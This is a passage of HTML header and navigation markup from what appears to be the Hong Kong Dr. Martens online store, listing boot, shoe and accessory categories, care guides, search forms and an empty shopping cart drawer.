      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-mens" class="site-nav__dropdown-link">
                        ALL MENS
                      </a><a href="/collections/mens-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL 
                      </a><a href="/collections/mens-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/mens-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/mens-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/mens-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/mens-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/mens-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/all-boots">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_AMBASSADOR_1460_CASHEW_31976253_RGB_1x1_094df101-a1d6-40a1-a894-7bbc73a88e2d_300x.jpg?v=1761031893" alt="YEAR-ROUND DM'S BOOTS" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>YEAR-ROUND DM'S BOOTS <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/loafers">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_ADRIAN_LOAFERS_AND_YS_22209001_24369001_14573001_RGB_1x1_ec3e4081-652d-4c16-ad6f-71cf5f737afb_300x.jpg?v=1761031725" alt="LOAFERS: EASY TO SLIP ON"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>LOAFERS: EASY TO SLIP ON <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/kids" class="site-nav__link site-nav__link--underline " >
        KIDS
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-originals" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        ORIGINALS
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 8-EYE BOOTS
                      </a><a href="/collections/2976-chelsea-boots" class="site-nav__dropdown-link">
                        2976 CHELSEA BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 OXFORD SHOES
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANE SHOES
                      </a><a href="/collections/made-in-england" class="site-nav__dropdown-link">
                        MADE IN ENGLAND
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/1460-lace-up-boots">
                        <img src="//drmartens.com.hk/cdn/shop/files/1460_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732425" alt="1460 8-EYE BOOTS: SHOP NOW " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1460 8-EYE BOOTS: SHOP NOW  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/1461-oxford-shoes">
                        <img src="//drmartens.com.hk/cdn/shop/files/1461_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732381" alt="1461 SHOES: SHOP NOW"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1461 SHOES: SHOP NOW <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-accessories" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        ACCESSORIES
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-accessories" class="site-nav__dropdown-link">
                        ALL ACCESSORIES
                      </a><a href="/collections/socks" class="site-nav__dropdown-link">
                        SOCKS
                      </a><a href="/collections/bags" class="site-nav__dropdown-link">
                        BAGS
                      </a><a href="/collections/shoe-laces" class="site-nav__dropdown-link">
                        SHOELACES
                      </a><a href="/collections/shoe-care" class="site-nav__dropdown-link">
                        SHOECARE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/pages/how-to-style-90s-y2k">
                        <img src="//drmartens.com.hk/cdn/shop/files/hp-contenttile-90s-desk_CROP_300x.jpg?v=1744687924" alt="HOW TO STYLE: 90S & Y2K" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>HOW TO STYLE: 90S & Y2K <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="10% OFF ON FIRST ORDER "  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>10% OFF ON FIRST ORDER  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        EXPLORE
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper ">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="site-nav__dropdown-link">
                        HOW TO BREAK IN
                      </a><a href="/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="site-nav__dropdown-link">
                        HOW TO USE DUBBIN WAX
                      </a><a href="/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="site-nav__dropdown-link">
                        HOW TO USE WONDER BALSAM
                      </a><a href="/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="site-nav__dropdown-link">
                        HOW TO LACE DM'S
                      </a><a href="/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="site-nav__dropdown-link">
                        HOW TO PROTECT
                      </a><a href="/blogs/guides/know-your-soles" class="site-nav__dropdown-link">
                        KNOW YOUR SOLES
                      </a><a href="/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="site-nav__dropdown-link">
                        LEATHER GUIDE
                      </a></div><div class="megamenu__col">
<a href="/blogs/guides/the-jadon-boot" class="site-nav__dropdown-link">
                        THE JADON BOOTS
                      </a><a href="/pages/comfortable-versatile-travel-guides" class="site-nav__dropdown-link">
                        DOCS ON THE GO: TRAVEL GUIDE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="10% OFF ON FIRST ORDER " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>10% OFF ON FIRST ORDER  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons">
    
<a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
      
      <form action="/search" method="get" role="search"
        class="site-header__search-form small--hide js-site-header__search-form" data-dark="false">
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
        <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input js-site-header__search-input" aria-label="Search">
        <label for="search-icon" class="hidden-label">Search</label>
        <label for="search-close" class="hidden-label">Close</label>
        <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>
      </form>
    
<a class="site-nav__link site-nav__link--icon" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.42 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.76 2.7 9.51 6 11.42v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="site-nav__icon-label icon__fallback-text">
          Account
        </span>
      </a><a href="/cart"
      id="HeaderCartTrigger"
      aria-controls="HeaderCart"
      class="site-nav__link site-nav__link--icon js-no-transition"
      data-icon="bag-minimal"
      aria-label="Cart"
    >
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path id="svg_2" data-name="svg 2" class="cls-1" d="M22.53 16.61c0-7.1 4.35-9 9.75-9s9.75 1.9 9.75 9"/><path id="svg_4" data-name="svg 4" class="cls-1" d="M11.66 16.65h41.25V53.4H11.66z"/></svg><span class="cart-link__bubble">
          <span class="cart-link__bubble-num">0</span>
        </span>
      </span>
      <span class="site-nav__icon-label small--hide icon__fallback-text">
        Cart
      </span>
    </a>

    <span class="ly-custom-1000"></span>

    <button type="button"
      aria-controls="MobileNav"
      class="site-nav__link site-nav__link--icon medium-up--hide mobile-nav-trigger">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path class="cls-1" d="M7 15h51">.</path><path class="cls-1" d="M7 32h43">.</path><path class="cls-1" d="M7 49h51">.</path></svg>
      <span class="icon__fallback-text">Site navigation</span>
    </button>
  </div>

  <div class="site-nav__close-cart">
    <button type="button" class="site-nav__link site-nav__link--icon js-close-header-cart">
      <span>Close</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
  </div>
</div>
</div>
          </div>
        </div>

        <div class="site-header__search-container">
          <div class="page-width">
            <div class="site-header__search"><form action="/search" method="get" role="search"
  class="site-header__search-form js-site-header__search-form " data-dark="false">
  <input type="hidden" name="type" value="product">
  <input type="hidden" name="options[prefix]" value="last">
  <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input js-site-header__search-input" aria-label="Search">
  <label for="search-icon" class="hidden-label">Search</label>
  <label for="search-close" class="hidden-label">Close</label>
  <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
    <span class="icon__fallback-text">Search</span>
  </button>

  <button type="button" id="search-close" class="text-link site-header__search-btn site-header__search-btn--cancel">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    <span class="icon__fallback-text">Close</span>
  </button>
</form>
<button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
                <span class="medium-up--hide"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></span>
                <span class="small--hide">Cancel</span>
              </button>
            </div>
          </div>
        </div>
      </div><div class="page-width site-header__drawers js-site-header__drawers">
        <div class="site-header__drawers-container">
          <div class="site-header__drawer site-header__cart" id="HeaderCart">
            <div class="cart-drawer-error js-cart-drawer-error">
              error
            </div>
            <div class="site-header__drawer-animate"><form action="/cart" method="post" novalidate data-location="header" class="cart__drawer-form">
  <div class="cart__scrollable">
    <div data-products></div>
  </div>

  <div class="cart__footer">
    <div class="cart__item-sub cart__item-row cart__item--subtotal">
      <div>Subtotal</div>
      <div data-subtotal>HK$0.00</div>
    </div>

    <div data-discounts></div>

    

    <div class="cart__item-row cart__checkout-wrapper payment-buttons js-cart__checkout-wrapper">
      




  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    Check out
  </button>

  


    </div>

    <div class="cart__item-row--footer text-center">
      <small>Shipping, taxes, and discount codes calculated at checkout.</small>
    </div>
  </div>
</form>

<div class="site-header__cart-empty">Your cart is currently empty.</div>
</div>
          </div>

          <div class="site-header__drawer site-header__mobile-nav medium-up--hide" id="MobileNav">
            <div class="site-header__drawer-animate"><div class="slide-nav__wrapper" data-level="1">
  <ul class="slide-nav">

      <li class="slide-nav__item"><a href="/collections/sale" class="slide-nav__link">
            

            <span >SALE</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-for-all2"
            >
            <span class="slide-nav__link">
              
              <span >FOR ALL</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-for-all2"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >FOR ALL</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-products" class="slide-nav__link">
                      <span>ALL PRODUCTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/all-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-women3"
            >
            <span class="slide-nav__link">
              
              <span >WOMEN</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-women3"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >WOMEN</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-womens" class="slide-nav__link">
                      <span>ALL WOMENS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/womens-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
